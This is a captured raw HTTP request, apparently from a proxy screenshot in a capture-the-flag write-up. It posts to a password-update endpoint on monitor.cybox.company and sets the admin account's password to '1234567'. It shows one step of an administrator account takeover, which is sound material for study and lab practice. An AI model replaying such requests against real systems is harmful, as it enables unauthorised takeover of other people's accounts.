 Pretty Raw \n Actions
1 POST /updatePasswordRequest.php HTTP/1.1
2 Host: monitor.cybox.company
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://monitor.cybox.company
10 Connection: close
11 Referer: http://monitor.cybox.company/updatePasswordRequest.php
12 Cookie: PHPSESSID=2rv2g3lilkcofi300ir1jpmof7
13 Upgrade-Insecure-Requests: 1
14
15 email=admin%40cybox.company&new_password=1234567&confirm_password=1234567